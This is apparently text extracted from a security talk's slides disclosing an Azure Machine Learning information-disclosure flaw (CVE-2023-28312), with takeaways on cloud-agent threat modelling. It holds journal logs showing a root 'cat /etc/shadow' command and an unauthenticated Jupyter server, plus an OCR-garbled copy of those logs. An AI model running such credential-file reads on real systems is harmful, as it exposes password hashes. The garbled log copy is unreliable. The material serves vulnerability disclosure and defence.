-- Logs begin at Fri 2022-08-19 18:16:10 UTC, end at Mon 2022-10-31 19:40:53 UTC. --Oct 31 19:40:46 zdiamltest sudo[11506]: pam\_unix(sudo:session): session closed for user root Oct 31 19:40:46 zdiamltest sudo[11506]: pam unix(sudo:session): session opened for user root by (uid=0) Oct 31 19:40:46 zdiamltest sudo[11506]: azureuser : TTY=pts/0 ; PWD=/mnt/batch/tasks/shared/LS root/mounts/clusters/zdiamltest/code/Users/nitesh surana ; USER=root : COMMAND=/usr/bin/cat /etc/shadow Oct 31 19:40:38 zdiamltest jupyter[8180]: [I 2022-10-31 19:40:38.466 ServerApp] New terminal with automatic name: 2 Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.151 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1) 2.47ms referer=None Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.150 ServerApp] Terminal not found: 1000000 Oct 31 19:40:38 zdiamltest jupyter[8180]: [W 2022-10-31 19:40:38.149 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1): Terminal not found: 1000000 Oct 31 19:38:37 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:37.193 ServerApp] New terminal with automatic name: 1 D Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.648 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1) 3.25ms referer=None Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.648 ServerApp] Terminal not found: 1000000 Oct 31 19:38:36 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:36.647 ServerApp] 404 GET /api/terminals/1000000 (127.0.0.1): Terminal not found: 1000000 Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.507 ServerApp] Use Control-C to stop this server and shut down all kernels (twice to skip confirmation). Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.507 ServerApp] or http://127.0.0.1:8888/ Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] http://localhost:8888/ Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] Jupyter Server 1.18.1 is running at: Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.506 ServerApp] Serving notebooks from local directory: /mnt/batch/tasks/shared/LS root/mounts/clusters/zdiamltest/code Oct 31 19:38:03 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:03.505 ServerApp] nbdime | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.810 ServerApp] nbclassic | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.776 ServerApp] jupytext | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.774 ServerApp] [Jupytext Server Extension] Deriving a JupytextContentsManager from LargeFileManager Oct 31 19:38:02 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:02.774 ServerApp] jupyterlab\_nvdashboard | extension failed loading with message: 'NoneType' object is not callable Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.773 ServerApp] jupyterlab | extension was successfully loaded. Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.760 LabApp] JupyterLab application directory is /anaconda/envs/azureml py38/share/jupyter/lab Oct 31 19:38:02 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:02.760 LabApp] JupyterLab extension loaded from /anaconda/envs/azureml py38/lib/python3.8/site-packages/jupyterlab Oct 31 19:38:02 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:02.758 ServerApp] jupyter server proxy | extension failed loading with message: (Pillow 6.2.1 (/anaconda/envs/azureml py38/lib/python3.8/site-packages), Requirement.parse('pillow>=7.1.0'), {'bokeh'}) Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.866 ServerApp] jupyter\_server\_mathjax | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.865 ServerApp] jupyter resource usage | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.864 ServerApp] azureml-samples.handlers | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.862 ServerApp] notebook shim | extension was successfully loaded. Oct 31 19:38:01 zdiamltest jupyter[8180]: [W 2022-10-31 19:38:01.860 ServerApp] All authentication is disabled. Anyone who can connect to this server will be able to run code. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.790 ServerApp] notebook shim | extension was successfully linked. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.789 ServerApp] azureml-samples.handlers | extension was successfully linked. Oct 31 19:38:01 zdiamltest jupyter[8180]: [I 2022-10-31 19:38:01.789 ServerApp] azureml-samples.handlers | extension was found and enabled by notebook shim. Consider moving the extension to Jupyter Server's extension paths Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.927 ServerApp] Writing Jupyter server cookie secret to /home/azureuser/.local/share/jupyter/runtime/jupyter cookie secret Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.925 ServerApp] nbdime | extension was successfully linked. Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.925 ServerApp] nbclassic | extension was successfully linked. Oct 31 19:37:58 zdiamltest jupyter[8180]: [I 2022-10-31 19:37:58.910 ServerApp] jupytext | extension was successfully linked.

### Command logged in Service Logs

Logs begin at Fri 3822-88-19 18:16:18 OTC, and at Mon 3822-38-31 19:48:53 UTC. .. (test sudn(11500): pam\_unix(sude:session): session closed for user root do(11586): pam unix(sudo:session): session opened for user root by (uid-d) do[11500]: azureuser : TTY=pts/B ; PdD=/mnt/batch/tasks/shared/LS\_root/mounts/clusters/cdlamltest/code/Usars/nitesh\_surana ; USER=root ; COMPAND=/usr/bin/cat /etc/shadou New terminal with automatic name: 2 aputar (\$1.00) api/terainais/1888888 (127.8.8.1) 2.47ms referer-None ServerApp) Tarminal not Found: 190000 upstar(#189) api/terminals/1000000 (127.8.8.1): Termi GET /apl/tarminals/1800000 (137.0.0.1) 3.25ms referer-Non uputar (B188) terminals/1000000 (127.8.8.1): Terminal not found: 1000000 verApp) Use Control-C to stop this server and shut down all kernels (tuice to skip confirmation). SarvarApp] or http://137.8.8.1/8888. ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow sta/clustera/zdlamltest/cod upytar (8180) (Jupytest Servar Extension) Deriving a JupytestContentsManager from LargeFileManager jupyteriab\_nutashboard | extension failed loading with message: 'NoneType' object is not callable jupyteriab i extension uss successfully inaded. LabApp] DupyterLab application directory is /anaconda/envs/acureni\_py38/share/jupyter/lab uputar(B188) 19:38:02.700 LabApp] hapterLab extension loaded from /anaconda/envs/acureml\_py10/lib/python3.0/site-packages/jupyterlab jupyter[#188]: [W 3822-38-31 19:38:42.758 ServerApp] jupyter server proxy | extension failed loading with message: (Pillow 6.2.1 (/anaconda/envs/acureal\_py38/lib/python3.8/site-packages), "pillouv=7.1.0"), ("bokeh")) Supyter[B180]: ServarApp) jupyter\_server\_mathjax | extension uss successfully loaded. 19:38:01.005 ServerApp) Supyter\_resource\_usage | extension was successfully loaded. Suputar(8180): [] 3823-58-35 ServerApp) acureml-samples.handlers | extension was successfully loaded. serviter ( \$1.86) ok shim i estension was successfully loaded. Add ServerApp) All authentication is disabled. Anyone who can connect to this server will be able to run code wpyter(#188): shim I extension use successfully linked. ServerApp) acureml-samples.handlers | extension was successfully linked. ServerApp) acureml-samples.handlers | extension was found and enabled by notebook\_shim. Consider moving the extension to Supyter Server's aputar (ELBB) veräpp) Writing Jupyter server cookie secret to /home/acureuser/.local/share/jupyter/runtima/jupyter\_cookie\_secret extension was successfully linked. nbclassic | extension was successfully linked.











### systemd logs

### dsimountagent :46802

# MLSEQ

CVE-2023-28312


## **Azure Machine Learning Information Disclosure Vulnerability**

CVE-2023-28312 **Security Vulnerability** 

Released: Apr 11, 2023 Last updated: Aug 22, 2023

Assigning CNA: 1 Microsoft

CVE-2023-28312 [2]



Impact: Information Disclosure Max Severity: Important

CVSS:3.1 6.5 / 5.7  $\circ$ 

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-28312





# Takeaways

- Secret agents -> Secret bugs -> Invisible attack surface ++
- Vulnerabilities (still) exist in cloud agents
- Need for focused threat modelling on agent features
- Practicing Zero-Trust is hard; but crucial for cloud security
- Simulating attacks in secure configs may uncover vulnerabilities



# CH 4: Can you *really* see me?











# **Usage of Managed Identities**















